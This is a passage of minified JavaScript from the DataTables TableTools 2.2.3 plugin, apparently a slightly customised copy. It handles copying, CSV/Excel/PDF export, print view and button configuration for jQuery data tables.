flash.addEventListener('mouseOver',function(client){if(oConfig.fnMouseover!==null)
{oConfig.fnMouseover.call(that,nButton,oConfig,flash);}});flash.addEventListener('mouseOut',function(client){if(oConfig.fnMouseout!==null)
{oConfig.fnMouseout.call(that,nButton,oConfig,flash);}});flash.addEventListener('mouseDown',function(client){if(oConfig.fnClick!==null)
{oConfig.fnClick.call(that,nButton,oConfig,flash);}});flash.addEventListener('complete',function(client,text){if(oConfig.fnComplete!==null)
{oConfig.fnComplete.call(that,nButton,oConfig,flash,text);}
that._fnCollectionHide(nButton,oConfig);});this._fnFlashGlue(flash,nButton,oConfig.sToolTip);},"_fnFlashGlue":function(flash,node,text)
{var that=this;var id=node.getAttribute('id');if(document.getElementById(id))
{flash.glue(node,text);}
else
{setTimeout(function(){that._fnFlashGlue(flash,node,text);},100);}},"_fnFlashSetText":function(clip,sData)
{var asData=this._fnChunkData(sData,8192);clip.clearText();for(var i=0,iLen=asData.length;i<iLen;i++)
{clip.appendText(asData[i]);}},"_fnColumnTargets":function(mColumns)
{var aColumns=[];var dt=this.s.dt;var i,iLen;var columns=dt.aoColumns;var columnCount=columns.length;if(typeof mColumns=="function")
{var a=mColumns.call(this,dt);for(i=0,iLen=columnCount;i<iLen;i++)
{aColumns.push($.inArray(i,a)!==-1?true:false);}}
else if(typeof mColumns=="object")
{for(i=0,iLen=columnCount;i<iLen;i++)
{aColumns.push(false);}
for(i=0,iLen=mColumns.length;i<iLen;i++)
{aColumns[mColumns[i]]=true;}}
else if(mColumns=="visible")
{for(i=0,iLen=columnCount;i<iLen;i++)
{aColumns.push(columns[i].bVisible?true:false);}}
else if(mColumns=="hidden")
{for(i=0,iLen=columnCount;i<iLen;i++)
{aColumns.push(columns[i].bVisible?false:true);}}
else if(mColumns=="sortable")
{for(i=0,iLen=columnCount;i<iLen;i++)
{aColumns.push(columns[i].bSortable?true:false);}}
else
{for(i=0,iLen=columnCount;i<iLen;i++)
{aColumns.push(true);}}
return aColumns;},"_fnNewline":function(oConfig)
{if(oConfig.sNewLine=="auto")
{return navigator.userAgent.match(/Windows/)?"\r\n":"\n";}
else
{return oConfig.sNewLine;}},"_fnGetDataTablesData":function(oConfig)
{var i,iLen,j,jLen;var aRow,aData=[],sLoopData='',arr;var dt=this.s.dt,tr,child;var regex=new RegExp(oConfig.sFieldBoundary,"g");var aColumnsInc=this._fnColumnTargets(oConfig.mColumns);var bSelectedOnly=(typeof oConfig.bSelectedOnly!='undefined')?oConfig.bSelectedOnly:false;if(oConfig.bHeader)
{aRow=[];for(i=0,iLen=dt.aoColumns.length;i<iLen;i++)
{if(aColumnsInc[i])
{sLoopData=dt.aoColumns[i].sTitle.replace(/\n/g," ").replace(/<.*?>/g,"").replace(/^\s+|\s+$/g,"");sLoopData=this._fnHtmlDecode(sLoopData);aRow.push(this._fnBoundData(sLoopData,oConfig.sFieldBoundary,regex));}}
aData.push(aRow.join(oConfig.sFieldSeperator));}
bSelectedOnly=true;var aDataIndex;var aSelected=this.fnGetSelectedIndexes();bSelectedOnly=this.s.select.type!=="none"&&bSelectedOnly&&aSelected.length!==0;if(bSelectedOnly){aDataIndex=aSelected;}
else if(DataTable.Api){aDataIndex=new DataTable.Api(dt).rows(oConfig.oSelectorOpts).indexes().flatten().toArray();}
else{aDataIndex=dt.oInstance.$('tr',oConfig.oSelectorOpts).map(function(id,row){return dt.oInstance.fnGetPosition(row);}).get();}
for(j=0,jLen=aDataIndex.length;j<jLen;j++)
{tr=dt.aoData[aDataIndex[j]].nTr;aRow=[];for(i=0,iLen=dt.aoColumns.length;i<iLen;i++)
{if(aColumnsInc[i])
{var mTypeData=dt.oApi._fnGetCellData(dt,aDataIndex[j],i,'display');if(oConfig.fnCellRender)
{sLoopData=oConfig.fnCellRender(mTypeData,i,tr,aDataIndex[j])+"";}
else if(typeof mTypeData=="string")
{sLoopData=mTypeData.replace(/\n/g," ");sLoopData=sLoopData.replace(/<img.*?\s+alt\s*=\s*(?:"([^"]+)"|'([^']+)'|([^\s>]+)).*?>/gi,'$1$2$3');sLoopData=sLoopData.replace(/<.*?>/g,"");}
else
{sLoopData=mTypeData+"";}
sLoopData=sLoopData.replace(/^\s+/,'').replace(/\s+$/,'');sLoopData=this._fnHtmlDecode(sLoopData);aRow.push(this._fnBoundData(sLoopData,oConfig.sFieldBoundary,regex));}}
aData.push(aRow.join(oConfig.sFieldSeperator));if(oConfig.bOpenRows)
{arr=$.grep(dt.aoOpenRows,function(o){return o.nParent===tr;});if(arr.length===1)
{sLoopData=this._fnBoundData($('td',arr[0].nTr).html(),oConfig.sFieldBoundary,regex);aData.push(sLoopData);}}}
if(oConfig.bFooter&&dt.nTFoot!==null)
{aRow=[];for(i=0,iLen=dt.aoColumns.length;i<iLen;i++)
{if(aColumnsInc[i]&&dt.aoColumns[i].nTf!==null)
{sLoopData=dt.aoColumns[i].nTf.innerHTML.replace(/\n/g," ").replace(/<.*?>/g,"");sLoopData=this._fnHtmlDecode(sLoopData);aRow.push(this._fnBoundData(sLoopData,oConfig.sFieldBoundary,regex));}}
aData.push(aRow.join(oConfig.sFieldSeperator));}
var _sLastData=aData.join(this._fnNewline(oConfig));return _sLastData;},"_fnBoundData":function(sData,sBoundary,regex)
{if(sBoundary==="")
{return sData;}
else
{return sBoundary+sData.replace(regex,sBoundary+sBoundary)+sBoundary;}},"_fnChunkData":function(sData,iSize)
{var asReturn=[];var iStrlen=sData.length;for(var i=0;i<iStrlen;i+=iSize)
{if(i+iSize<iStrlen)
{asReturn.push(sData.substring(i,i+iSize));}
else
{asReturn.push(sData.substring(i,iStrlen));}}
return asReturn;},"_fnHtmlDecode":function(sData)
{if(sData.indexOf('&')===-1)
{return sData;}
var n=document.createElement('div');return sData.replace(/&([^\s]*?);/g,function(match,match2){if(match.substr(1,1)==='#')
{return String.fromCharCode(Number(match2.substr(1)));}
else
{n.innerHTML=match;return n.childNodes[0].nodeValue;}});},"_fnPrintStart":function(oConfig)
{var that=this;var oSetDT=this.s.dt;this._fnPrintHideNodes(oSetDT.nTable);this.s.print.saveStart=oSetDT._iDisplayStart;this.s.print.saveLength=oSetDT._iDisplayLength;if(oConfig.bShowAll)
{oSetDT._iDisplayStart=0;oSetDT._iDisplayLength=-1;if(oSetDT.oApi._fnCalculateEnd){oSetDT.oApi._fnCalculateEnd(oSetDT);}
oSetDT.oApi._fnDraw(oSetDT);}
if(oSetDT.oScroll.sX!==""||oSetDT.oScroll.sY!=="")
{this._fnPrintScrollStart(oSetDT);$(this.s.dt.nTable).bind('draw.DTTT_Print',function(){that._fnPrintScrollStart(oSetDT);});}
var anFeature=oSetDT.aanFeatures;for(var cFeature in anFeature)
{if(cFeature!='i'&&cFeature!='t'&&cFeature.length==1)
{for(var i=0,iLen=anFeature[cFeature].length;i<iLen;i++)
{this.dom.print.hidden.push({"node":anFeature[cFeature][i],"display":"block"});anFeature[cFeature][i].style.display="none";}}}
$(document.body).addClass(this.classes.print.body);if(oConfig.sInfo!=="")
{this.fnInfo(oConfig.sInfo,3000);}
if(oConfig.sMessage)
{$('<div/>').addClass(this.classes.print.message).html(oConfig.sMessage).prependTo('body');}
this.s.print.saveScroll=$(window).scrollTop();window.scrollTo(0,0);$(document).bind("keydown.DTTT",function(e){if(e.keyCode==27)
{e.preventDefault();that._fnPrintEnd.call(that,e);}});},"_fnPrintEnd":function(e)
{var that=this;var oSetDT=this.s.dt;var oSetPrint=this.s.print;var oDomPrint=this.dom.print;this._fnPrintShowNodes();if(oSetDT.oScroll.sX!==""||oSetDT.oScroll.sY!=="")
{$(this.s.dt.nTable).unbind('draw.DTTT_Print');this._fnPrintScrollEnd();}
window.scrollTo(0,oSetPrint.saveScroll);$('div.'+this.classes.print.message).remove();$(document.body).removeClass('DTTT_Print');oSetDT._iDisplayStart=oSetPrint.saveStart;oSetDT._iDisplayLength=oSetPrint.saveLength;if(oSetDT.oApi._fnCalculateEnd){oSetDT.oApi._fnCalculateEnd(oSetDT);}
oSetDT.oApi._fnDraw(oSetDT);$(document).unbind("keydown.DTTT");},"_fnPrintScrollStart":function()
{var
oSetDT=this.s.dt,nScrollHeadInner=oSetDT.nScrollHead.getElementsByTagName('div')[0],nScrollHeadTable=nScrollHeadInner.getElementsByTagName('table')[0],nScrollBody=oSetDT.nTable.parentNode,nTheadSize,nTfootSize;nTheadSize=oSetDT.nTable.getElementsByTagName('thead');if(nTheadSize.length>0)
{oSetDT.nTable.removeChild(nTheadSize[0]);}
if(oSetDT.nTFoot!==null)
{nTfootSize=oSetDT.nTable.getElementsByTagName('tfoot');if(nTfootSize.length>0)
{oSetDT.nTable.removeChild(nTfootSize[0]);}}
nTheadSize=oSetDT.nTHead.cloneNode(true);oSetDT.nTable.insertBefore(nTheadSize,oSetDT.nTable.childNodes[0]);if(oSetDT.nTFoot!==null)
{nTfootSize=oSetDT.nTFoot.cloneNode(true);oSetDT.nTable.insertBefore(nTfootSize,oSetDT.nTable.childNodes[1]);}
if(oSetDT.oScroll.sX!=="")
{oSetDT.nTable.style.width=$(oSetDT.nTable).outerWidth()+"px";nScrollBody.style.width=$(oSetDT.nTable).outerWidth()+"px";nScrollBody.style.overflow="visible";}
if(oSetDT.oScroll.sY!=="")
{nScrollBody.style.height=$(oSetDT.nTable).outerHeight()+"px";nScrollBody.style.overflow="visible";}},"_fnPrintScrollEnd":function()
{var
oSetDT=this.s.dt,nScrollBody=oSetDT.nTable.parentNode;if(oSetDT.oScroll.sX!=="")
{nScrollBody.style.width=oSetDT.oApi._fnStringToCss(oSetDT.oScroll.sX);nScrollBody.style.overflow="auto";}
if(oSetDT.oScroll.sY!=="")
{nScrollBody.style.height=oSetDT.oApi._fnStringToCss(oSetDT.oScroll.sY);nScrollBody.style.overflow="auto";}},"_fnPrintShowNodes":function()
{var anHidden=this.dom.print.hidden;for(var i=0,iLen=anHidden.length;i<iLen;i++)
{anHidden[i].node.style.display=anHidden[i].display;}
anHidden.splice(0,anHidden.length);},"_fnPrintHideNodes":function(nNode)
{var anHidden=this.dom.print.hidden;var nParent=nNode.parentNode;var nChildren=nParent.childNodes;for(var i=0,iLen=nChildren.length;i<iLen;i++)
{if(nChildren[i]!=nNode&&nChildren[i].nodeType==1)
{var sDisplay=$(nChildren[i]).css("display");if(sDisplay!="none")
{anHidden.push({"node":nChildren[i],"display":sDisplay});nChildren[i].style.display="none";}}}
if(nParent.nodeName.toUpperCase()!="BODY")
{this._fnPrintHideNodes(nParent);}}};TableTools._aInstances=[];TableTools._aListeners=[];TableTools.fnGetMasters=function()
{var a=[];for(var i=0,iLen=TableTools._aInstances.length;i<iLen;i++)
{if(TableTools._aInstances[i].s.master)
{a.push(TableTools._aInstances[i]);}}
return a;};TableTools.fnGetInstance=function(node)
{if(typeof node!='object')
{node=document.getElementById(node);}
for(var i=0,iLen=TableTools._aInstances.length;i<iLen;i++)
{if(TableTools._aInstances[i].s.master&&TableTools._aInstances[i].dom.table==node)
{return TableTools._aInstances[i];}}
return null;};TableTools._fnEventListen=function(that,type,fn)
{TableTools._aListeners.push({"that":that,"type":type,"fn":fn});};TableTools._fnEventDispatch=function(that,type,node,selected)
{var listeners=TableTools._aListeners;for(var i=0,iLen=listeners.length;i<iLen;i++)
{if(that.dom.table==listeners[i].that.dom.table&&listeners[i].type==type)
{listeners[i].fn(node,selected);}}};TableTools.buttonBase={"sAction":"text","sTag":"default","sLinerTag":"default","sButtonClass":"DTTT_button_text","sButtonText":"Button text","sTitle":"","sToolTip":"","sCharSet":"utf8","bBomInc":false,"sFileName":"*.csv","sFieldBoundary":"","sFieldSeperator":"\t","sNewLine":"auto","mColumns":"all","bHeader":true,"bFooter":true,"bOpenRows":false,"bSelectedOnly":false,"oSelectorOpts":undefined,"fnMouseover":null,"fnMouseout":null,"fnClick":null,"fnSelect":null,"fnComplete":null,"fnInit":null,"fnCellRender":null};TableTools.BUTTONS={"csv":$.extend({},TableTools.buttonBase,{"sAction":"flash_save","sButtonClass":"label-info","sButtonText":"CSV","sFieldBoundary":'"',"sFieldSeperator":",","fnClick":function(nButton,oConfig,flash){this.fnSetText(flash,this.fnGetTableData(oConfig));}}),"xls":$.extend({},TableTools.buttonBase,{"sAction":"flash_save","sCharSet":"utf16le","bBomInc":true,"sButtonClass":"label-success","sButtonText":"Excel","fnClick":function(nButton,oConfig,flash){this.fnSetText(flash,this.fnGetTableData(oConfig));}}),"copy":$.extend({},TableTools.buttonBase,{"sAction":"flash_copy","sButtonClass":"DTTT_button_copy","sButtonText":"Copy","fnClick":function(nButton,oConfig,flash){this.fnSetText(flash,this.fnGetTableData(oConfig));},"fnComplete":function(nButton,oConfig,flash,text){var lines=text.split('\n').length;if(oConfig.bHeader)lines--;if(this.s.dt.nTFoot!==null&&oConfig.bFooter)lines--;var plural=(lines==1)?"":"s";this.fnInfo('<h6>Table copied</h6>'+'<p>Copied '+lines+' row'+plural+' to the clipboard.</p>',1500);}}),"pdf":$.extend({},TableTools.buttonBase,{"sAction":"flash_pdf","sNewLine":"\n","sFileName":"*.pdf","sButtonClass":"label-danger","sButtonText":"PDF","sPdfOrientation":"portrait","sPdfSize":"A4","sPdfMessage":"","fnClick":function(nButton,oConfig,flash){this.fnSetText(flash,"title:"+this.fnGetTitle(oConfig)+"\n"+"message:"+oConfig.sPdfMessage+"\n"+"colWidth:"+this.fnCalcColRatios(oConfig)+"\n"+"orientation:"+oConfig.sPdfOrientation+"\n"+"size:"+oConfig.sPdfSize+"\n"+"--/TableToolsOpts--\n"+this.fnGetTableData(oConfig));}}),"print":$.extend({},TableTools.buttonBase,{"sInfo":"<h6>Print view</h6><p>Please use your browser's print function to "+"print this table. Press escape when finished.</p>","sMessage":null,"bShowAll":true,"sToolTip":"View print view","sButtonClass":"DTTT_button_print","sButtonText":"Print","fnClick":function(nButton,oConfig){this.fnPrint(true,oConfig);}}),"text":$.extend({},TableTools.buttonBase),"select":$.extend({},TableTools.buttonBase,{"sButtonText":"Select button","fnSelect":function(nButton,oConfig){if(this.fnGetSelected().length!==0){$(nButton).removeClass(this.classes.buttons.disabled);}else{$(nButton).addClass(this.classes.buttons.disabled);}},"fnInit":function(nButton,oConfig){$(nButton).addClass(this.classes.buttons.disabled);}}),"select_single":$.extend({},TableTools.buttonBase,{"sButtonText":"Select button","fnSelect":function(nButton,oConfig){var iSelected=this.fnGetSelected().length;if(iSelected==1){$(nButton).removeClass(this.classes.buttons.disabled);}else{$(nButton).addClass(this.classes.buttons.disabled);}},"fnInit":function(nButton,oConfig){$(nButton).addClass(this.classes.buttons.disabled);}}),"select_all":$.extend({},TableTools.buttonBase,{"sButtonText":"Select all","fnClick":function(nButton,oConfig){this.fnSelectAll();},"fnSelect":function(nButton,oConfig){if(this.fnGetSelected().length==this.s.dt.fnRecordsDisplay()){$(nButton).addClass(this.classes.buttons.disabled);}else{$(nButton).removeClass(this.classes.buttons.disabled);}}}),"select_none":$.extend({},TableTools.buttonBase,{"sButtonText":"Deselect all","fnClick":function(nButton,oConfig){this.fnSelectNone();},"fnSelect":function(nButton,oConfig){if(this.fnGetSelected().length!==0){$(nButton).removeClass(this.classes.buttons.disabled);}else{$(nButton).addClass(this.classes.buttons.disabled);}},"fnInit":function(nButton,oConfig){$(nButton).addClass(this.classes.buttons.disabled);}}),"ajax":$.extend({},TableTools.buttonBase,{"sAjaxUrl":"/xhr.php","sButtonText":"Ajax button","fnClick":function(nButton,oConfig){var sData=this.fnGetTableData(oConfig);$.ajax({"url":oConfig.sAjaxUrl,"data":[{"name":"tableData","value":sData}],"success":oConfig.fnAjaxComplete,"dataType":"json","type":"POST","cache":false,"error":function(){alert("Error detected when sending table data to server");}});},"fnAjaxComplete":function(json){alert('Ajax complete');}}),"div":$.extend({},TableTools.buttonBase,{"sAction":"div","sTag":"div","sButtonClass":"DTTT_nonbutton","sButtonText":"Text button"}),"collection":$.extend({},TableTools.buttonBase,{"sAction":"collection","sButtonClass":"DTTT_button_collection","sButtonText":"Collection","fnClick":function(nButton,oConfig){this._fnCollectionShow(nButton,oConfig);}})};TableTools.buttons=TableTools.BUTTONS;TableTools.classes={"container":"DTTT_container","buttons":{"normal":"DTTT_button","disabled":"DTTT_disabled"},"collection":{"container":"DTTT_collection","background":"DTTT_collection_background","buttons":{"normal":"DTTT_button","disabled":"DTTT_disabled"}},"select":{"table":"DTTT_selectable","row":"DTTT_selected selected"},"print":{"body":"DTTT_Print","info":"DTTT_print_info","message":"DTTT_PrintMessage"}};TableTools.classes_themeroller={"container":"DTTT_container ui-buttonset ui-buttonset-multi","buttons":{"normal":"DTTT_button ui-button ui-state-default"},"collection":{"container":"DTTT_collection ui-buttonset ui-buttonset-multi"}};TableTools.DEFAULTS={"sSwfPath":"../swf/copy_csv_xls_pdf.swf","sRowSelect":"none","sRowSelector":"tr","sSelectedClass":null,"fnPreRowSelect":null,"fnRowSelected":null,"fnRowDeselected":null,"aButtons":["copy","csv","xls","pdf","print"],"oTags":{"container":"div","button":"a","liner":"span","collection":{"container":"div","button":"a","liner":"span"}}};TableTools.defaults=TableTools.DEFAULTS;TableTools.prototype.CLASS="TableTools";TableTools.version="2.2.3";if($.fn.dataTable.Api){$.fn.dataTable.Api.register('tabletools()',function(){var tt=null;if(this.context.length>0){tt=TableTools.fnGetInstance(this.context[0].nTable);}
return tt;});}
if(typeof $.fn.dataTable=="function"&&typeof $.fn.dataTableExt.fnVersionCheck=="function"&&$.fn.dataTableExt.fnVersionCheck('1.9.0'))
{$.fn.dataTableExt.aoFeatures.push({"fnInit":function(oDTSettings){var init=oDTSettings.oInit;var opts=init?init.tableTools||init.oTableTools||{}:{};return new TableTools(oDTSettings.oInstance,opts).dom.container;},"cFeature":"T","sFeature":"TableTools"});}
else
{alert("Warning: TableTools requires DataTables 1.9.0 or newer - www.datatables.net/download");}
$.fn.DataTable.TableTools=TableTools;})(jQuery,window,document);if(typeof $.fn.dataTable=="function"&&typeof $.fn.dataTableExt.fnVersionCheck=="function"&&$.fn.dataTableExt.fnVersionCheck('1.9.0'))
{$.fn.dataTableExt.aoFeatures.push({"fnInit":function(oDTSettings){var oOpts=typeof oDTSettings.oInit.oTableTools!='undefined'?oDTSettings.oInit.oTableTools:{};var oTT=new TableTools(oDTSettings.oInstance,oOpts);TableTools._aInstances.push(oTT);return oTT.dom.container;},"cFeature":"T","sFeature":"TableTools"});}
else
{alert("Warning: TableTools 2 requires DataTables 1.9.0 or newer - www.datatables.net/download");}
$.fn.dataTable.TableTools=TableTools;$.fn.DataTable.TableTools=TableTools;return TableTools;};if(typeof define==='function'&&define.amd){define(['jquery','datatables'],factory);}
else if(typeof exports==='object'){factory(require('jquery'),require('datatables'));}
else if(jQuery&&!jQuery.fn.dataTable.TableTools){factory(jQuery,jQuery.fn.dataTable);}})(window,document);